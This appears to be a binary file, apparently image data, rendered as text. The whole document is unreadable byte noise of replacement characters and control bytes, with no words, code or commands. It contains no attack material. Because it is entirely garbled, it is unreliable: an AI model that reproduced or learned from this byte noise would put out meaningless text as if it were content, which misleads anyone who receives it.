h�M�0�a�&>`����� G4���k/$ B!�g�W$!Z�� ���#� � (�28b��E"Π%7�)���00�D)���q`���p� wfs<� �aΆ5��,������F�a �,�B?�H:T��eU�q�d��h��PTm�	�B1����j�Y�F'w�V�<F)kQ�R��.��	����#Rk��,�8i���A�a�mn֛sΡ��s�F��6��9�(ş���<�	�.�2����{�E9�QMW#$ � Q��d������-�j�#���6� ��8 ��Pb����A�i�ApB��*aJ@A��p�Z����(H0��z`�9(s	|ڜ.�Ca���@�����@�)�S�W_l�HGJ�^r_�"��	�c��i����3�9�0Gkȝ��;Sb`܈�C��C�AL��?��M�~��ʨGͨ\I�Q�u�?��-@�-؜4���4�\����e�%�`���VmMX]#�љ�AH�	�5��͗��Ԉ�xT��M�9�q��1�F1�4���=L(Lp�A�=A��HD���;��I�(x� l��%�Q��8����f��C�JhmJx���	�@���R��0���������?�@���hB��+lW_�	@A2�31��?�����1,�8��H�# v�C)�Cj�����x, �DB�~��n���ƿ�B¤�5,�A4a3FVG;����\m�`�I}� D��4�C�K-�LՇL�܇䔉D�z�3D�3@�������?��q�!�%��	V���Y�H�`~��Xd~� "�Z}�T�Ԩ��Uu�����8��s����XC�u�~�U�̓�|B���t�݁D��c�&�C�)EB1�6�dK�R�T�-H���D����D������b��-Ie���?�J3����A("���)z�$�Ų��,�@����1PC04�(\�x ����K0P�]����B���)|�bz�j@Acv�7������~!�n�]�=�X:�	6�ĸsL��:`�\����?`���=��=���B�B��D��9�c��:�����;��3TH=����=���,�2��!��/�XTɑ��z�'{:�ԨH�dBvC�g��{�DF�D�AE����w��xB��D��q�
	�~��A�]��?��|L6"b�٤M���$J9��Q�N�JQD�Ў �A$@ڨESԨR;�,����Vn�"
����@�����\���$x�] F�L@)~ ���b!@Ag||���?8��؀���A��/u�?��7 �f�m��_I0�����i�!��HǗP�����x@���fy�Hm�=p7��?h�?	/�/p*�2��zȇM@�9>';��E��D��]g/DU/�XTQH�IC�Q�~C>|�0�*��Ԩ�IQ~��|vы0�~�M~�g�q�Y�'��A�����wЦx<���߸��8jI2�$� ��10�6d0Ta#�dG�����`�7��|�a�a�^Q�-�C9p
��V�Q��X�>D��+��P��P�CJ�Df[t�������.̂ ��]4Ke��+(��� �K3�������&��aj��,�A������Sg@B.t=L&�A����b]A�B���C�7܃|1Gߔ�;|I:�_m��dI�yH�ꇦ��A��ŵĐ�sp|�̪��1'�t.�2�j=ު,�#',Cvj�2H)��/����C	�A\��:ё�'{�糾.�rQ���B6�~�'C��Y���pk��6��4�Y�AÍ��1��H�љ"�	9���4��$ ���\R�W��?Њ��B��R��C�k�h<@�M����̯�S,E�@�"O5��|�!l�#��,�)$�) �7<�\�+��s)[)��| s݅l��A��a�(ȋԲ�,����vX��y�7L�'�B-4Vc����!����LT�rd���l�݌L��B8�~lLp`(�B>��ب7t���ɕ\�j�t惌a�<b��qB �#,D�,����7+�n�ʂ�"�A��?���'��n�2!Ϡ�Hk�ڮ�:��X�����4����k -R3R�L�= ������M�����`���7\�K������2ޤ����兊�&T�N��C� �U��&��,�L.�B)|�$$ ��/ ����$���(L�h�9f)VB��b��@��Ͼ&,- A"�B8��@�b�i�"@���&lf���ic��X���$`2ʗ��~I��`��T#�X��=�C�z�=�/h*7��GI����ʜc:��Ԍ1k�m��'�'!���k�� s������Q�AX�C�H!���6$sPk��'��H 0]���Y�wh�� �6��9��q\T�JD�9�J:o �?�<04`�@��?��?h�q� q��>��d�+GZ?�D5��P����(U���Z�bXN�/�2�B)�&`��$��^�\�,�~	���p)0}�4�0C"�@�� &�C��0 �A��%�'�ÓA��7lBh��,�3A����}��/��@�L(D�4J�߼Yxly�åCv�LIa�|��~�L) 4pC~sC>��K����L�s��K���L��!P�0�4=�̇`.ј���Qo�@���7�!�F����'��whx��9�5ܜ���2Gڥ�B �D��?L/pd�`�G��HJ���n��7�G<l�-��6L�V5p��A1x,dO�0�B-�DU��>��*�+�8h��6l"$B��|A��I�d��A�l����
��~р�H-`A%ȁ�A|@�� �2�ɟ%P>�f��@�ԩ�c�E Zݩ���m��?��?�F��C1y�����3��
��i�m��Y:�I�2��7��MKy�.H������~,n�^{�އ��X����Lр�.��B�;�#uج��7�!�xT;2�׻��U�!I��PG�Gy��6�Cu��)�D�U�Ba!��wȉ^�T�~q�A�J����-x�>��`�>���6�Qp
$���z��ne��B6��
��K$�J�R��-e9�<<,��lh����,
0�
\A%$��@��ő� կ�@"A�A(y�A"�vS�j�|�1��j �( �`P��fBL^dP�����4|�X��M�{�z�M��\��e�|#��4����r�.g|'�7L��;�T�N�}�y��	j��rR���JQ���M���g}���B$ ���T�tgc�2�6�|�q�YŦݚu���&sr�y�/̽����@���W<�?l���$���3d�?��L^1��)]6͋��4lA�(@�U�_A|���w>m�F��2��,o�t���D��B�)R��'Q��7dҧ3;tР��&M��)b+bĐYD��9��(B�HNe��a�ɓ+��8��1��W�<a"dH�L�>��L�={9��[�w͙#���;rw奫7x�v��ޝg7�?{�/��xr�{����'�.���>�}*T�]���N܏5�|�a�n�vm�w��ֽ�woߺo���/�][�����.*����4�zu�ש�þ�;u���?�|yF��
�}�����OL�~}�w�"�~= ���	�1y�I'����+�����m��ۮ��6jlkgP&�#�4�PK������*�!�xbDL���{������QG|�)F
l��jJ�Ȅ����[�p��#�(Cmr\����Q�b6q�O&i�6�0��>�I'����4h%�v ��=��DZ�s��4)PRH���F���<I(�b(�I��
Xr�D8�����,#�2�+�0�+�zPJ��u��s����w�9�� ���a�����a���6�,�7>C�.��
�ϐiM��P��[�x�6������Sn���{N�y�ι���}��v��γ-��	.��� �O�n����䟂�+�6�հv��81sι��q�glP��	ᣆ�h����{����=��b�)H5B������	0����ɑ�x���o�Q��&���m��g�$�ԧW9�������ҕ�]1e������w0�.6�AA'�U�$j�����=��.�V@AJ����1g�� JIUe��=`&D�8����`�'D�T�"Ve�3FX����w���d���kdV1�ClY�n��h����|����c-5���~6������O]v��.��j��1zUQE�L�}}�����0�I6CXz�@�>��+���� %�c��X:��w�e�0�] t�k�C�wG���2��2���'P'�3l�qBBcdR���hp��\�Ѵ~���x�&,x�B�(F1����JW:�8��)HAJ�G��q��>|�'4r"|.&2 J�l��� N�
�]�X�9*!`�d��$*��P��(�� &1�Z�@�܁b� "� û8-+�Ǥzf%\aXP�\�	�u�@�1Y^��^��.阇<ԡ�zH�1�.ۡ����3w�2�n,���:�!��{��5��>m�&>��?���Y�^�A�*��Nu"'���������`��=�l��aw��C��ԃ@�j%.���x)^pr�q��ظF^ށo����к%����Ic�"0i�&r����5�"1�aL�N�O�Y�jT��(�6�Zq�M�؄)\	B�l`���ԁA��Hj���$)9����8�#'�P�R|BX�]{�792��ș��!:��ℶ��U�p�&�"9aUU��?))O9��g �[�Ȼv�2!�F=h�u�#Wy���6�P�lc�p�]�ah����3w�[hJ���M��"�ru3��tn�ҕ��f]��E��O~�c��_:�)/{�S>����e0}�38
�}&�;�'<�a���K�ޅW!{�T;�� �*K9���\#"�:��R�4g`��v��0�?3�_���F. ��ITBn�p���T�!��P��$\�%G �h��U���Pf�E{(����7ظ)P{��u���%+�&&��e,@;2���",J*4�$"	ʬ~!w���7��mJg���Z`wI�nUWق�T\
�p�x�ʰ��q�#/�`�?��z�2@�&�s�f���T&3��\!7|��p���m�6���7�r]�i���:�7/Zc���	�@�^����	�'~�30��.JG.�a �$fA�8a�>x�`y��FEs�h]iB�G�*C,4�D)�kLb�Ѓ3�Ȕ{P�7���\�B�w1#��@Y���	Ppe���?!�La�#?'J#l!z��z �Ę�pf=I�B�79��& aAM�V&�L��� ��H%�TQH�PZw���4�A�_�g2��?��ج�TN���p�3��U��K.���ƀ��=���E��L�Y4��a�1�eك�Afo�ˋd~���ԍk���p����U���[\�&�X�q��?�������e�����:���x��}����q/���l��&��X.���y��JG8B���̵��+E���pB��?���t'���fҨx�	������}��{��<5�G2oG΁�<��� e�UI�����P%��C�&����w���U�&����2��~�0u���� 1z�E�L���+�@����a���!j�0)p�*��bG	���n�-p�m���d�¶C�>H������Cy��Xx�6x�3��z�	Ը�n8�n8L���%	/�{\��8d::68�����6&����.�ƥ`&a(�PaBO?꫗�G@�.X���X<(A�/�"*1��d���Z�,)$kgz&�v 1��.�"����trV��m8�B$U:�g�**�B��LE��ErgS�����p����*'ƪ���$('%�F�ǫP��*�����@�60��a
΂���o�\�E�
�����a !$w0,��@IͲ
�FgE�.��/Ĵ�����0bЂP���c0-8�N��������7��	����	�	
Yc���
�t���1��6=�p�I��C-/�0�fU2#F�����clK�`+0��/��d�.�g�A�� ���!ΪO����v@�"&���F����`~(J��d.���l�C؂�"))��r���T�� .dh
� *��$l$�O��6ք�x$t�1�L�"�M�d@���12����@�>jt>�U�1v�.����fP���T��d�u�..� ���Z���.�W|�@��L�٠�&m�@$�t	6�@�%��N�� ���	:����!�k5���^�:�
�A"a���G$��~>�ȳ�H2��N�N�6(��h�y#12Ȅ�0��
��\i�\�.�A��a0�m0"L�!;-~F�d"��*��TL)K�p
�~�5�CR�Ϙ��*�8�	�(������6�OL"r�h�n���o�P���o��Gqf���� �T	J>A �0!�K�0%���1��KIs�d�Sh�q���".�\*0�����­@P�6�Ae����0��y�'�`����. ���Ԍ�;y#!��|DMR����6t�"�I`#$�^��9��.f-=321ܐ$�0>��`8V�#5����c��@�@x�A~�W��/
�x�!�ȁef�N��/ą&��`݌ �LD&L*�� *�b�n���C�"����35�D�b37eF�.�uZS�
q���'l"J
%P.`���8n��&Tb0q�� �f ��Xd
�@*A�r~ac�a�H���.B;*�L��-\n��n�T�E��A���N��^��@(/�@�Bj�
�V�e�(�6�Ǚ���Y�61 � ��;�j]S�pSo�S�>���vlKu^�SU/?����=�Vѣa��1�I@��V쁅��g��@ �|��Ԅ 1���?s�B ą`hFi�v@vpH*Lj�@`�I+.�����0v���K������^�	n�Or�O�/$x4�����Gp�h/7�GC�&ª�P@�hD.��+'0eD���AD�D-q�aZb�V��K���S�����	ZFe�-(�t��x��m�ԿF��
�1����Pg6��Q�:���7����Vk��k9�S�	=6�}�I^�)$�pm�ma�`x\��6��6�7�.1����(��@
,BcX�x�V���L�y�/���1eb� ,z.ѨCLp�Be�L�0q��2���i�	��ONjHJ_�Gi�$�׭�,�$'`kb�p��&T�z`T��f*^G-T�qH)��F�%�t�0�Ka �v'�V�Ҁ�5S�e9)�pǌLV���n#/���n�A�a���~1H��01N�Y# ����i�ɖ��#�j�g!�+8�RCԄ�!i�9(���)8.88�圸�p�<ؼ4/>�s����x6|�d��#�0��c��'�aYo�@�a�
p
jHO �qD%v�`
��v*n�?a{��C'a�q��pƥ80�th�h��r�B��rHJ���ظ��"(>:(P (&���_�$�$�Dn(�����.V�.�`�qS� p��	Х2	ӭfQ�S<�uRvR�� -��}�+o�W��/ C���So�2&��������8# ���떙I:x�!�\�[�}��6V���s`��:���:��9��	�֩�,ᰩ��+����I�O��NOc����0f�>H�'W�6`��灵l�paF�aX7�u���#IO�B�o�����B�u�5���2i�2��&%b;b6���d �_�,ԍ,�O�XJ��o��#�J^�1�[:z�c;y!b�`
��.&�/����.pgT�sS�+�u�B}��-O� y aL�.�n�X����@�BL&c0~C�N���?m��u���M	�V��z;��74>��"e=��kc��#^��dA�_���#?h�D��c�!���X�qp�P�D�L�A�x���9�����fH���i�kN5��
Ώ���?A��]A�MӦ�bݘ�0�D��f�BU ��OZ�P��8b[@(���ۋ�x���a	}�[`�c�!:�{�aM$��"�����wg����E(��`� `eqx�]��^U,�-�@	��*L��^ֱ��.�@V�V�m�n�R�c����91��=�.| A��py:χؘ����㗣}$�6���\ܯ��İ:tmU�h��V�ޣ��󚅜�$��ki@L�c�A�xrsc��f�������P�2�`UV�������*L%\}H�| �z�<6^j:�Ѩ˂��ya���ݻW�3���B�"8',��Kʤ�J�8�Q�?"���16(v��S��5K�s�at�a妾w���hB�u`�-]�R� �AT�j3�@[I��k����.cn+&5�6��91�3�z��í6�r	�C����}�|�>l��ma��K�f�:���_�9����i�f�����َ�y0��Y�V����)��~�X����+�B�"*���.�M]������C>�����������R~�.d�s���d �?/c;`�[���4��;���c`jCO�`
0�1(��� ���2�-��y�Dw�⌓+W��3򤈑�O�Lar�K�=�0����ݹm氍���߼z��+yr�<��V��׮�H�1e�YrfN^и���2�Р�,ړ�Rn�2E�/jԜTK�3x���|W���
6�ذ���=�v�ڭ�����V��2[����UR�^������(p`F���	�b��g2�(��ȅ%K�_�Ŝ;����h:wF����d�z2�k�N�?u#k�9�꒭_�3Κ5�0����h�8X*,����v���ʖ4p���w�ߧ����hϞD��9s&'&C� AR�G��hА`�=��_�� 
�� C���`N/�`P4Āa ��`���1,�S�2�@���%�D[la��%��w��1�?�}�?t$RI%�(���X4�W�a�Q�	,�xc6ؐ��9��c�K��T�<j��N:��j��&�j��fPP>��P� �PB-�Tk�V^m��Wd��T�q�hTZ�Ӗ4�n�)��8S�]x��Y�	V�`��U�#��Z�c�"�e����f���h�T�i����k����N��5�A����5�^�?�`s�b易�?Ӏ�\`ĄCLG]I�E�ED��H$&��G��gi|�E�L<d��,�`�*�����;!�X�
D�
*L��3�0C�H���`pI �hP}C 1�AW�����"��$G���Kr�T2�p�!.N8ѯB�`DC(����8	,���N:�t��G����?����Y�سZ��.vRUJ���H�T����U�V9
i?��}iYĚ��XR}�M��k�駡�B�*�LN9b�1�ꪏ��y��~�ye�Bh�ށ:�s6�d�
��Yw�t��x�v�Km{S��z9�;�T�5�|I�6�z��;�y&B�DF�"�'ѴWX����~�ϯ��w t�#>��`��S�d�t��0���������� @k��z`�Dh/p�N6 �@b�x ��' ��E܃�?� ��|�$�I��9D|C�(�$"UC��@�'�� C(�ꗲ(AiL ���X�d��{H�N���R�(� �'�P�����+n�L���(Fn���]N�b)��q�[���8Q�j/�Cũ0��Ą�s�ݬj5:�u�l�#ٺםƍU�NH�6�Ȇ*���	��F�����5��<��#7�^��W.��`b����/g��D" a����1�z�ȯ�� �я����@� �h@��/�G7D�	�$�����!Ȁ��A�P�P�ۙQꅈ;"gBK"��vP����@��$�U�s��AD�d;2���x� g��= !� � ,    ��  � ��x"F̗�_�pYC� F�2ID���ŋ�8��ի��^����F�d��'��L��Iz%���iҥ͙�h~�ǳ�ϟ@y��2�O�"���Ǩ�/P�J����~�f�ZgI�n�y�d͜9W������[�j�Z����ݻo�ҹs�%R�lq�H���È+V\��c��tɚL���V�P�¬Yn=�����Җ=o��m��ɓ��9r���{'�ߺ����K�:����Z�g8kЩ�%v�Z�Ѣ1��L{��ى���Fm��k�����m�;����w�۷i��J�f
!H��C8D=�@�?
�`�30�`�� ��4 ��*1� Q�V��W�@bW0���l��Ui�1�'��2�4r���@)�qy1�H�Q�t0H 1�Ȕad�,��QR��I,�$�J+���7��f>1�&Loҳ��<��*���T=�u�V~�U�<�XK�E�z��֓|�e�_��BJ*�9f�b�.�駐If٨�d���r�dh��SO;���jU�����n���N:W�s�qV�3Oo�ڎ:�3έ�\��UԔgwi1#]v�i1�l'�v���vּ��z�x�J����4�S ���"у�� �2��Vm��b��:� Ä����[�?=|(��[$t�iXU	(:>���(���;��I�ѓRN�H�	��`�t)R�1��ҘD�ifLs�	�LC���;ř4�0%�,k�%��\s]�	�h]g��V^h�g^O2�_�T
إ��sa��ا�*�V�U��c*g����h��Ci��f�<���o�kr��s�ja�6�䦛9��c����8�DKM3�D+n4�_�v�uK]3ԅ����S�z�x��=���̻���ISd<���S�?H�� ����4���@�=��1���X �R\q�L�7=Wlq����"$�=TF�p�̐t(Q�ęE"�3�q�K5qI���5�D'(��3�q&���(L��25���Ҹ
�����.���"B6%-������2�������n6�&�-�����7�=f1VI���*����(�=\E�/��U�Vkp����*�9�1����7�Ns���CuVyG�|e��Pc9ٱ�w�ӌm�Z���r��-�0#v���������E%� �{�H0�Ǆ	]�A���� =,Aᓥ�t�	�{�v` $��@��:�?G���0�4�I�:$���_�LTD0��E8a���+�;i�M��*�L*��<����%=I/P���	�eA� �:%-Y��A�rĆ�e/n�����T��*Q��a6�RƊ��"�d��yq5�p�Uhu�*4�ڕ�zE�q�c����j:>��9����r�<�����c�Cb��G$�KR�u�#jv��T����=��n��x��{�C���׃� u}�U�z��Ֆ曐]4�H	JB������/~���� ����Μ�4�A��z����m6����tb9���b�LJCZl�t&���&�3.���6)m
�=�B}�"B*�U����!��`�90�[�
ټ���=JR7��_H
KY���M/)P[�M�JT��(H	#R�Z����LZg�{���I)7Z�#t���9re�����Q�U�jS�����Gn�q��Z���F&�Um}�;��V�ȓ�qM�:۱�5�5��#>W�(� R���c��L���a+ߑ�� �`�$�%<a�-
0�i %�~���Uf�w|�̞Mb_ ��lR����{��
�����m���_��π�������Ι�
�$���*�lJw�X�B���V�]����bp
s�rõ5t/}�9�������.�)�X����|9����2��⬮���Zōǆh���8�C�`�Qͱp��6������8�s�X��pc֍c9MUj��Sl�'ŽSK�,������|�}t#��CdD� �K�[��-��X�`#���d��|�a)���Y	��W���L�?v
S�����=l��03�gn@�i�6��w^A?_p���������Va'�>�k�׺����O�&��W�."Wނi?h����[ �O��9,uَ�I�w���``kZ�L2��Ů;�w-N��jY�?XU���q/U\�B�R^��8No2�dq��A}�r�B��:؈�?Ρ�]��ێt�ѭ�>\ԑV��ep���� 6�s}���l* N�{V���*&>�m�:Ѕ*��[�u��3�Z � <���f��� %0A�[h9(4K���f�`8�ng@sI�#����h��w��aP�% A�A*xk��h)4=�Bru���\���YQt@va�iKj��#l)��vMkP�����#�&kv�w��QzcEy�5�x?�3l�Q,��R�1j���0���TO�GA�yT�a��m��ݖa΁b�'V�H��?B;���p۰�F���a'1��p���/L&�>��WNv}M�0��!�3q��{up���=(2=����X}h/�f�~��~��(�G��s(O����D���qgr�3'd'Vs7��
�h�Xr��%�w����r�YrQ\�'�p���Y�	� n!@H]k@6B�u�(XQ+��(kP�^r���gw�w}�k���zC�0*���F��>�8)5,v`F�:�c:��a�9��9�1a�tZEa~$c=ET�W-��-��b�";ذ3�֐� � ���<-7p�c =  F L��>'w��CGv-�!��q�tA�����r�'d�T?XДX�~�`2�8�B�su6���N��3�%'$�t�@k�E
�tg�5��@�����
n閸H*�u��4D�X���Y�i[񗙦i��
�`q �]��P{q��u^�8��(��	��Vk��)���:H*q1<�F���g��*�2x�Ri�+�+����>�:�q��:ؠnH�	U�,�c[%U��;d���b�������.����=6p[��F��02dړW}( �g!(Pq���/�7!$�!�u/B�!K0=-�r(�)�O�V�[pSpW�{ 
��2G�* �ZW�sxvN?�IqN%!'f������g9���
�	q�2��8�u)OQSc@�O���'X�	���Ё�9]O�Ok�6
���j�9���������y��7U�79��?��F�Q�8��xW9�QyW�S��l�O�Ju��G�ѧ��:z���G�n�˩b��b��r���P����� V��0/�gp�t~z��S�pJ�2i�( �=b>��XƤr�e2�r:/�?M	#g@p˴�`�P���V�h�s����(tL�VQ5�Z�ʕ\O���R�l��q	�3:�W��*��qMjQ'Ҡ��v���Q F���Ԋ'���g��S�K��C�tXʥ�xE�2_���3����б�y�h�+�#n�+�H�ӐV����9U�C�������1��wH��2����;g��s�i��ZO�pc�$x��	{ ��+Y MI�AI>�z!2�G��)Mf�"�N�0���"F�(WYL #32��$#�j����:����Jg��3�'�>g'H�:�g�B�E����!ڭq��`Ð�����	QR��%/��!��8�a��'�;j�|����u�0�|an@zQ�������ț��۰S���$k;gR_
R#������l��C+��x�9���gy�qT����+�@k�+�gK�:kx�#���Uq;i�9ˡ:��)֜(�-WI�G� ���{V!V�@�4���V�$��R 
b}��KBK]k��ٵ�C; " b��`�r	` �t; w�?��?[�w8#{0	���p����=G��X(z�?�%;���{44!�0�g!�g�:d�+����k��P���A�(р>1����pk�3P(~q&�:wt1���[��ۼ�k���ؼ�L��˥������۽����˚/+m499e�0�:���0�G�Q�?�9w�J���ܧ��ަn��dC�z�`ܢb�������� pt���"~v;��pwժ8i�����r�"&ҷ�4#s���쌷r��_ -�{ r � e�:z�T�gKLt����*I�3$�6hM�%"�I����^�i�
��D�;����imS�����ƽP���#z٣v��w�'n�+P_������j��k��������Vj������{���Y$�q�<��o�1ı���2��`v,�P��r����xQ�S����	<��S��W������|�P{iQ7�r�˼����:=�M	d�1Wq0��dN�(�K�xd� q��c�S+�{�z2\�?p {�Ξ]�-���ړ02�@�������\/vwt�I����+�7�?C(��;��/*�����P"�a	i��s�'�%q�#z�)t�v�rDO��n7�R^�m)t�j��Ȏl�˼UZ�;�G�A=t�Ɏ��k"8?r�ٚ�����[��C��d렐/�m@��n>5-	bl�-�0�`�|����lI_����\���c��cV�e�9#�r/V����Jrd{da�=�"&�(w��6�P	������mϨ�t���堀#��;q�jB0$gI\�L��Wl�s�Kh��%�mg��a�i��݀@3��֭�q%�����ǏVOU�u�P��@0C����ޮ���ө0�2��.�[��}��+kGM���w�����B���+ia��vvS$۾ؐ�JX��S�پ�c�a؛>�Ga�a���q��n�搈���bp]{נ�ٴǼ� 倰g`/�cL[ X�/� ;>_��^k��BqރLv��A\	� �P
�	Q�PϢ]�Z�i���
� �P����d�~���묁&hdINDL�fNh(��v6A/J�O2��k��0�t�����n��D�o����I��ݎ.iڨ@p�ހq阎^���Ew�h�k���A°������7�왖|R�ӱ����������v�mL�,��az�m��T~�yоz�׿M�26--�c�(��H�� ���q��P
���N�J�J$O1�4� �G�(/� FV�1�C`Wpr����0��#�� 
P�O��	�.�/V-!�O�gX|Au��'��H��+��p����P)?3{��1��/�m@���6!}�Rb�li��uoRhҠ
�m����u���o�Z�� ���,�L!�]��і�^�t]ĘQ#Ɗ;n)K�,����g�y�ԥ���_:y��K�����3s�3�NhNy��$G��q؜���ڿ�ѢR�j�ՃѼZ�:��?f�[�k������N�>�p櫛��J�蜙2�ɔ!C��ɿ��@!#F1V��� �e���b����L�"�'X��}��O���o߆��U�o%D�*U�T�aüݓ��=w��>�]�t�խK�.�0�ݥ�e����͟'ŉ�����Ն_>|i�m�;o��~U��gb$@:$��5���"A.Ԁ����
-��BF�0�/D�����A1E���]4�J6	e�S�1�PB�q�S�.ȃ�����#2��'��>�ʋ<�2ˋ�хˑβ�v
�Ǟv�4�sr���u��i�q�9���G��ٳ >�
�m���*j��*���9t�����Q���ʠC�2��i���������F�~��'�J&	�-P�B�Ő�!�(��F�g2~�W
B����4&��#����-/i���o��%�]Fg�q�.i��l�D7]uו�<���ξ�o���ݏ��A���� ��#/���C��G�KB:�8�A�\B5�XB@<�8@�?^�aA�i�Q�r��DF�#�Fԑ��-(�]v�g�yVh�'�D�H�jw"��dZ�,+��:���!u�G�y��gyrzg�u�p���G���l��*Q�5(+��j����j� b��� ������i�,j�	GQ��gkL��X~ku������Z��A�0���L_��҇�L��bL���iwWνj���=ݧ�g���9y啷�>w��W��H�����G=��w`�.�aT�R<��K8Đ��@�ט8�-Vc�+��~�	�x���_�T���Le���`f36Ё�ς�3%-Ă�`�����5�iO�ZFH��jg9B΄�0um%.��P�$����k�I�b�M!�a��b��Qc���V�%�E+���A<Ō�E#o�xG=쁜����4>�@��CB�@��aL�^�Р`2��AdB3���)�?��4 �p��x�HFN+���=��<JV2H��3�z�'=�)� �cD��xFYit�`����侊EL~�d�$V�����\4 ��C��=�#��H	�:��΢i3��� �<�5"��������#%�tЃV�F�����cL��<
��Ae�kY{��qCl�c���S�d7K)j*��J���C	�_�14����%p� �ߢ��`Lѣ�J�9�t�|(#Ԩ�=r�	̥!0H0��
3ӂa;(e"�T�X}�c-s���@	O �R|���F?�q�p�#6��j]	�Zҫ_E�y$bM� �2�A��g_�$�*�90Wr��P�~�L�rC:��T��R~�=la�K���"�
�"b���0v���]<ӛ٬�4ֳh��:>���	��Q�L'H�����k�h�:����cM�
@�VC�ܐM�
P��)�!+�B(U�Q�rj�d��[�B��m+��[Y���X��X�<�A�x#��P(X
�=�ꌜ��L���1� ���*��5��ҁ�p�4�!�$J1zLc���qf�U�E2�+k����d����~�ʉ��2��\�Y��`��H��׆�/~�r���&4a	G>�ra�X�P���dԆG��9߈Hg8Z�>����2�x�k~]�H�^�N�0#�)�zMh�ᾄ'?1�:��k��n2[?��=]��f�JA
��F5+�e�ZjE�S}�hި��h��-�KT��ے�kj%�9|a[��i��#AJ��؃_�2�)���S>�=����,=4[��/�5>T~���*���ݾ�"w���.��'���^(�〱˿�*�,Oax����Z���2��xa�� �<ɄU��@�; �Q��!vY)�m0�f��3�Y���fB�]�0�k��0皯�f7o	Lf�G��y��b�k��S"�u��O	
6��LeESq���,}��$N�U54�P(b��D7�"�)Nt�G2�!V�&�v)j���Y���فxm:�@w���,#�ѴN�n�iR�l�O�5�i�3�1�g@#�h��$��~�'��0�6Α�����"�f�Q�_d�|��H�nx��!�;���o �[��B�u��؁��If���p�=� ��,���	�D��?z>�<n�.�|���>�rf4�G�ay��r�|� �^�	�FC����I!�Y���A���.t
(�6�zc�G9�f���ڛ(ʨE�(�`(r�q��d`��9H�4�5,��+����+X��h��˻�@A�����ǘW��-H�g�O�S8$�Y�g�dІgȆn�6w B#DH��n�6�؆m�sЭϣ� ��_�a�����`-U"'i%}����ң��=�N�=�鱇��!S�ݫ$�C��=���%h��>:X��;����Ø@�����ɾ�9n�³X���_X����?,9����z�yJ��г����H/R51@y
����S���BA��بMQ�I�
���������L���Hy�~�P0<U��3��X�[���`#�! ɀ�B�X�a�#r앿k��@�WC�ԃO�P��\xm�G{�Ƴ���0o��oȭm�9I�ă<����a%�9���}Cr�����2z��{���}�1�C9�À32;�Â�������kĺ8��8C�U���`��q�[7�b�F��l¦��$� '��9�LD�M��8��:�v��wb?y8�9!�VTr���u �u�q�?��s���1�C	��j����G�:�+"��(��:|(K��������i0L���v�,x�(�k�Й��܁�G��0� �_)�_q��2�Wy�H�R0D@L��o��l(v�a��ȅL����oxB�14p`�4N�����V2�� ��k�����0C�+�����C����!�I�ʽ�B$����\I�dI���@䐽������b�I��2�D�ʐ+(I��b����P��(d�4�D��J�`���-wr'��'s��s蹂H=r�X�!���qHk���i���?�X��a�B��ۛ`0L�QO/���e@k8F��Lx�@X5�|�ɼ�j��+��-0n�F��H���bQ�^QAt|�5B��X�/����4�=�S�o�o�m�6S؄O؄�0�=ō��	l0/
Tl(��4T�P������b��J��H��x����D>7���1 �� ��#�C�T�@U�LI��Y8�L����6Է0�41�O�+���� !'!P����1UV4\7���	���^8�y ř��3�۲-�8�t �w8s@�0Kl8����<K>s
j ˤ(K��
Y���讨𔅲���f��*�(B\�(
�`hsh�w��_HDx���3x5&�F�+00МAo�� ���.��P��)5*����X��i��CJLL��M��ĄM��g 5u`J	�d ��4TCMT���(��)V�+z��X���ΟC�ԫMOO�%+�"#�R]�8��m��{I.�8: ��U��Ͼڱc�������S�ϛI�胦%%�deMV�(%����K����֑�V	���3oe�ʧP��"���!k�.@!B���ʺ�?J���
�K[(��ů讍�=m� ��/�b��	�o��~���P�; X�ǸF�����Ӏ�Ձ��L�P����Ftt�8%h�@P�Op���P Z��Gݜ���n؉qHZj0aH�dX�i�֧EH�P���^�M��xTHm)����]�-�E����ND���p[��[�]U @�y�L@���`��1X��GPNR�⨍g`��L��b=���!9���Ԋ��"2������>
����b]�V�ݒ�<�R��r	4I?�X�s-��s04C��B���:��Ki���'�4�슏�"!�(+
L�����V�~�} �=��I8�3x50x�Yk;,�5&�;�]��p��0�	��	��x�62�4*�������D�Y�  �z��o����a�VhQp*S��hP��D�a������X���`���"��#ۼ\�A۴�Q}a�cI�=T%�&h���&�a�����ϼ�IB�[k�c���X�g(���,�̾$Q�$������;V"��(�&��څ���j!�&��{w�J�l��K�t8z�s��|bQl�9KQ�K�k ːR���F���1���4���I�ѶH��0XQ�'�c)d���M��J؃4��30#�c� ,X��,�Zٖ��EY`	����L�W)wL�ؘ@`�D��.���M�X�X�dȅVh*�B�I���6R�j~��)	.��,x��ԋ�o�����#g��+��X)kuf�(2#kg @�ٞ�|�*�b���@�<���+�F�<~���g�Ϟ���f��b���
:���*NP��n��h[����>y��z��11���-�h����r`��i�I4�
@���8j���P㺤^�q��h�=�f���P��Ü_^�4�d�ف�5#��'e#�"�F%�X^+��)7�;A��\���R8؃��8x6V�/VK�@p�D�d�4�wM�݃;؃�l�Ȗ�H�੽l�nHу��nny�����e���|3ċc���+I=�awF�xVɖLO��
�X�푰IY nV�}������V⎶$� CG��N�#��E�h�&�������ٚ6�V��-������v(ݙ�	5ɧu8<���0�?�]���\���ي��
A�LQEJ�"��fhk0V L���L�b�}��DX�@�@8*0α5q���ơ�?����#�U�x��[�e�����W��|�WK=����q6eS:��%׃|�G �h~r(gH��������H��()���ZϮr�4j�X����U�TUU��x������������U<nZ�BD�`��7N�2�n����2dE����~�h
"�euh˕t�����K��l�	����`��o� Ѯ$4u%Q��]�H���uؽE>˔��
ad�)R��m��H�V�VӜu߄��i��cS|#P�Y+�ΡF!�0*k���H�������t�����l0Dx�uǼ@.��4���q��{���|��.�*�<E������GM�.=�m��x��b��xګ8@������i[w����w���~��ѥ��Y�L�ۛ�����g�٘�?�\�l����ժh��h���-����OJ���j90Ye�*X��2\�n޿��ڵK���Ć���K'O��y�<�s���m��-��r�8���Y[Y��͚њ-dV�Z˚�p�F-ҤтE#���ӞM�1k&L�'V�\�s��%L�T����'D�*%�#N�)F����E�Ґѣǿ+C��!�(z�@��?ĈcȠE߿u�.ܲp��-S������L��N�:9o����4�={m�GJ#��/n���|ʿ1����s�ҙӫ���Bi��s�5��r�ߧC�f�<���Te���@��ЧӦM�6k֨����K 1 7�p`	*��	��D\����%�������2�@y^?%�؏r����#���&��2��H�p�4�2����?>���7
